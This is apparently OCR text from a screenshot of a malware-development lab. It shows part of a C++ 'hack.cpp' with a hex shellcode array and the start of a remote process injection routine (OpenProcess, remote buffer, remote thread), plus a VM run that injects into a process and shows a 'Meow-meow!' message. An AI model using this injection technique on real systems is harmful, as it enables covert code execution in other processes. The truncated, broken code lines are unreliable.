 Edit View Bookmarks Settings Help
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\
"\x2e\x2e\x5e\x3d\x00";
unsigned int my_payload_len = sizeof(my_payload)
int main(int argc, char* argv[]) {
HANDLE ph; // process handle
HANDLE rt; // remote thread
PVOID rb; // remote buffer
// parse process ID
printf("PID: %i", atoi(argv[1]));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DW
// allocate memory buffer for remote process
RMAL hack.cpp
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to
PS Z:\malware\2022-02-15-malware-analysis-3> .\hack.exe 4916
PID: 4916
PS Z:\malware\2022-02-15-malware-analysis-3>
=^..^=
Meow-meow!
OK
10:52 PM
2/15/2022
1
Right Ctrl